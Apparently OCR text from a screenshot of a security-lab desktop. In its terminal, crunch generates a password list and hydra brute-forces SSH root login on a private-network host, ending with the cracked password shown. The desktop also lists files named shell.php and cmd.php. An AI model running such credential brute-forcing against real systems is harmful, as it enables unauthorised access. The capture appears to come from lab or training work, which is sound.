 Applications
Terminal - root@simple...
01:19
File System
openvpn.zip
ZIP
Home
php
shell.php
Trash
php
cmd.php
key.txt
Terminal - root@simpleedu: ~
File Edit View Terminal Tabs Help
0 PB
Crunch will now generate the following number of lines: 1000
crunch: 100% completed generating output
root@simpleedu:~# less passwords.txt
root@simpleedu:~# hydra -l root -P passwords.txt ssh://192.168.1.6
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-05-13 01:14:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/p:1000
), ~63 tries per task
[DATA] attacking ssh://192.168.1.6:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 744 to do in 00:03h, 16 active
[22][ssh] host: 192.168.1.6   login: root   password: hacker427
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete u
ntil end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2022-05-13 01:16:18
root@simpleedu:~#
$_
Minimize all open windows and show the desktop